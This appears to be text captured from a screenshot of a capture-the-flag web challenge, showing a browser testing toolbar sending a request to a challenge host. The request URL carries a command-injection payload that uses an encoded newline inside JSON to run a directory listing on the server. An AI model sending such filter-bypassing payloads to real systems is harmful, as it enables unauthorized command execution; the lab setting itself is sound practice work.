 Web Adminstration Interface
Attempting to run command:
flag jail
Enter command as JSON:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c7d1bc76-df51-4987-b460-a94614ec93f6.node5.buuoj.cn:81/?cmd={%0a"cmd":"ls
%20%2Fhome%2Frceservice"%0a}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All